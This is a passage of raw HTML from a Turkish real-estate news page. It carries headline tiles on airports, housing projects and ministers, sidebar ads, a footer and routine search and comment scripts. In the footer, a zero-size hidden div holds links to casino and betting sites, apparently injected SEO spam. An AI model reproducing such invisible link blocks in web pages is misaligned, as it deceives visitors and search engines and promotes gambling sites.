href="https://www.emlaktasondakika.com/ulasim/havalimanlari-7-ayda-yaklasik-130-milyon-yolcu-agirladi-196083.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/08/08082024105922-1723103962.jpg" alt="Havalimanları 7 ayda yaklaşık 130 milyon yolcu ağırladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 08.08.2024 10:59</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/havalimanlari-7-ayda-yaklasik-130-milyon-yolcu-agirladi-196083.html">Havalimanları 7 ayda yaklaşık 130 milyon yolcu ağırladı</a></h3><p>Türkiye geneli havalimanlarında yılın ilk 7 ayında toplam 129 milyon 738 bin 772 ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/antalya-havalimani-mayista-yaklasik-4-milyon-yolcu-agirladi-193920.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/06/13062024142316-1718277796.jpg" alt="Antalya Havalimanı mayısta yaklaşık 4 milyon yolcu ağırladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.06.2024 14:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/antalya-havalimani-mayista-yaklasik-4-milyon-yolcu-agirladi-193920.html">Antalya Havalimanı mayısta yaklaşık 4 milyon yolcu ağırladı</a></h3><p>Antalya Havalimanı'nda mayısta gelen giden olmak üzere 3 milyon 916 bin 213 yolc ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-uraloglu-sabiha-gokcen-havalimani-hava-trafik-kapasitesini-en-az-2-katina-cikaracagiz-192794.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/12/26122023171320-1703600000.jpg" alt="Bakan Uraloğlu: &quot;Sabiha Gökçen Havalimanı hava trafik kapasitesini en az 2 katına çıkaracağız&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.12.2023 17:13</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-uraloglu-sabiha-gokcen-havalimani-hava-trafik-kapasitesini-en-az-2-katina-cikaracagiz-192794.html">Bakan Uraloğlu: &quot;Sabiha Gökçen Havalimanı hava trafik kapasitesini en az 2 katına çıkaracağız&quot;</a></h3><p>Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, Sabiha Gökçen Havalimanı 2. Pis ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-ulkemizin-en-buyuk-sehir-parki-icin-gun-sayiyoruz-189331.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/04/03042023143051-1680521451.jpg" alt="Bakan Kurum: Ülkemizin en büyük şehir parkı için gün sayıyoruz"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 03.04.2023 14:30</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-ulkemizin-en-buyuk-sehir-parki-icin-gun-sayiyoruz-189331.html">Bakan Kurum: Ülkemizin en büyük şehir parkı için gün sayıyoruz</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Kurum "Ülkemizin en büyük şehir pa ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026111047-1769587847.jpg" alt="Yurtdışında proje yapan Türk müteahhitler ödüllendirildi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/yurtdisinda-proje-yapan-turk-muteahhitler-odullendirildi-197850.html">Yurtdışında proje yapan Türk müteahhitler ödüllendirildi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026104534-1769586334.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html">Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#a7c2c3ced3c8d5e7c2cacbc6ccd3c6d4c8c9c3c6ccceccc689c4c8ca"><span class="__cf_email__" data-cfemail="5530313c213a2715303839343e2134263a3b31343e3c3e347b363a38">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '130124'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>